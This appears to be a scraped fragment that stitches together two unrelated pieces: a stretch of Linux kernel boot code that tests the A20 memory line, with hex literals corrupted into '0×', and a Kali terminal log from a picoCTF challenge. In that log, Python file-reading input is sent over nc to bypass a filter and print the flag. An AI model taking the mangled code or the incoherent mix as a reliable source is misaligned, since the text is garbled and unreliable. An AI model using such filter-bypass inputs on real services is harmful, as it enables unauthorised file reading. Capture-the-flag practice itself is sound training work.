 /* Returns nonzero if the A20 line is enabled.  The memory address
   used as a test is the int $0×80 vector, which should be safe. */

#define A20_TEST_ADDR   (4*0×80)
#define A20_TEST_SHORT  32
#define A20_TEST_LONG   2097152 /* 2^21 */

static int a20_test(int loops)
{
        int ok = 0;
        int saved, ctr;

        set_fs(0×0000);
        set_gs(0×ffff);

        saved = ctr = rdfs32(A20_TEST_ADDR);

        while (loops--) {
                wrfs32(++ctr, A20_TEST_ADDR);
                io_delay();     /* Serialize and make delay constant */
                ok = rdgs32(A20_TEST_ADDR+0×10) ^ ctr;
                if (ok)
                        break;
        }

        wrfs32(saved, A20_TEST_ADDR);
        return ok;
}

/* Quick test to see if A20 is already enabled */
static int a20_test_short(void)
{
        return a20_test(A20_TEST_SHORT);
}

==> open('flag.txt', 'r').read()
'str' object is not callable

┌──(kali㉿kali)-[~]
└─$ print(open('flag.txt', 'r').read())
zsh: parse error near `)'

┌──(kali㉿kali)-[~]
└─$ nc saturn.picoctf.net 53051
==> print(open('flag.txt', 'r').read())
picoCTF{f1l73r5_f41l_c0d3_r3f4c70r_m1gh7_5ucc33d_b924e8e5}
'NoneType' object is not callable
KALI
PURPLE